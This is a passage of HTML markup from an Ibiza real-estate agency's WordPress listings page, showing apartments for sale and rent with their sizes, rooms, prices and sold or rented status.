			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav17242-apartamento"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav17242-apartamento&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav17242-apartamento">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17240-piso-reformado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17240 Piso reformado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/Captura-de-pantalla-2017-11-29-a-las-14.49.35-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Propiedad única impecablemente reformada junto a la muralla de Ibiza. Consta de 1 suite con bañera de obra, vistas a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">62 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17240-piso-reformado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17240-piso-reformado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17240-piso-reformado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					570.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17241-piso-reformado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17241 Piso reformado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/Captura-de-pantalla-2017-11-29-a-las-15.01.38-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso reformado en Dalt Vila. Con 80 m2 repartidos en dos plantas y 35m2 de terraza, encontra- mos una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">35 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17241-piso-reformado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17241-piso-reformado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17241-piso-reformado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					585.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17234-planta-baja">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17234 Planta baja</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/IMG_5374-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso dúplex con planta baja y planta inferior a escassos metros de la playa de S’Argamassa. En total encontramos cuatro ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">156 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">230 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17234-planta-baja"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17234-planta-baja&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17234-planta-baja">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17235-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17235 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/2321346_3-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso con vista despejadas al mar y al campo, situado en Cala de Bou. Con tres habitaciones dobles, cuenta con un baño, salon comedor, cocina totalmente equipada y una azotea de uso privado ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17235-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17235-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17235-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.300 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17233-piso-con-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17233 Piso con ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/2017-11-07-PHOTO-00000018-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 65m2 de 2 habitaciones y un WC en el centro de Santa Eulalia. Cuenta con ático de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">65 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17233-piso-con-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17233-piso-con-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17233-piso-con-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					225.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17232-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17232 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/IMG_1948-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ubicado en la zona de Cala de Bou, encontramos 2 habitaciones (una de ellas en suite) y dos baños, con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17232-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17232-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17232-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					275.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17214-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17214 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/Captura-de-pantalla-2017-10-18-a-las-12.02.29-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de dos habitaciones y dos WC ubicado en una de las exclusivas urbanizaciones de Can Misses. En la ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">93 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17214-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17214-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17214-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					360.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17221-adosado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17221 Adosado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/2017-10-10-PHOTO-00000015-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>&nbsp; Casa con 3 dormitorios dobles todos con su baño en suite y TV. El dormitorio principal tiene acceso a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">225 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">5 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17221-adosado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17221-adosado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17221-adosado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					4.100 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/17212-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17212 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/Foto-Estudio-Ibiza-4W1A7240-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso de 3 habitaciones con 2 baños uno de ellos en suite. Aire acondicionado e internet de alta velocidad. Cocina ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/17212-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/17212-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/17212-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.500 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17219-planta-baja">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17219 Planta baja</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/DSC02784-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito bajo adosado 80m2 , 2 habitaciones 2 baños con ducha en tranquila y pequeña urbanización residencial, ubicada a pasos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17219-planta-baja"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17219-planta-baja&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
